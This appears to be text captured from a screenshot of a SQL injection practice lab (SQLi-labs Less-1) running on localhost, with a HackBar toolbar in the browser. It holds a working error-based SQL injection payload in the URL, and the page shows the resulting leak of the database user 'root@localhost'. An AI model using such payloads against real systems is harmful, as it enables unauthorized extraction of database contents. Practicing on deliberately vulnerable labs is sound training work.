 Welcome Dhakkan
Duplicate entry 'root@localhost~1' for key 'group_key'
SQLI DUMB SERIES-1
ps://www.paypal.me/khoiasd
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v
Load URL
http://127.0.0.1/Less-1/?id=1' and (select count(*) from information_schema.tables group by concat((select user()),0x7e,floor(rand(0)*2)))--+
Split URL